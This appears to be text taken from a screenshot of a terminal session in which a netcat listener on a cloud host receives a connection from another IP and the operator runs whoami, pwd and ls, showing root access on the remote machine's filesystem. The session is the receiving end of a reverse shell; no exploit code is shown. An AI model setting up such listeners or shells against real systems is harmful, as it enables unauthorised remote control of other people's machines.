 [ec2-user@ip-172-31-82-60 ~]$ nc -lvp 8083
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8083
Ncat: Listening on 0.0.0.0:8083
Ncat: Connection from 18.231.100.12.
Ncat: Connection from 18.231.100.12:34849.
whoami
root
pwd
/
ls
app
bin
dev
etc
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var